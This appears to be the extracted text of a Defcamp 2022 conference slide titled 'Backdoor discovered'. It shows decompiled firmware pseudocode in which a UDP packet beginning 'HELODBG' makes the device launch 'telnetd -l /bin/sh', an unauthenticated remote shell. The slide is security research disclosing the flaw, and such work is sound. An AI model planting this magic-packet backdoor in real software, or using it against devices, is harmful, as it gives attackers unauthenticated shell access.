 Defcamp/
where hacking & security collide
Powered by
orange™
Business
Services
Backdoor discovered
memset(r5, r1, 0x80);
if (r7 >= 0x0) {
r11 = sp + 0x22c;
r8 = r6;
do {
r6 = 0x7e174;
var_258 = var_234;
if (recvfrom(*r6, r5, 0x200, 0x0, var_258, r11) <= 0x0) {
break;
}
r0 = strncmp("HELODBG", r5, 0x7);
r7 = r0 - 0x0;
if (r7 == 0x0) {
r3 = 0x0;
var_20C = 0x850e4;
var_2C = 0x10;
r0 = 0x50a28;
*(r6 + 0x4) = 0x1;
r1 = 0x12fec + r0;
asm { ldm r1, {r0, r1} };
*r5 = r0;
*(int16_t *)(r5 + 0x4) = r1;
*(int8_t *)(r5 + 0x6) = r3 >> r1 / 0x10000;
sendto(*r6, r5, strlen(r5) + 0x1, r7, var_234, var_2C);
r0 = var_20C;
r12 = r2;
if (*(r0 + 0xfffffffffffff054) == 0x0) {
*(r0 + 0xfffffffffffff054) = r12;
system("/sbin/telnetd -l /bin/sh");
}
}
Defcamp/.12
Presenting
Track 2
BOGDAN GLAZOV
Nov.10-11, 2022
Bucharest, Romania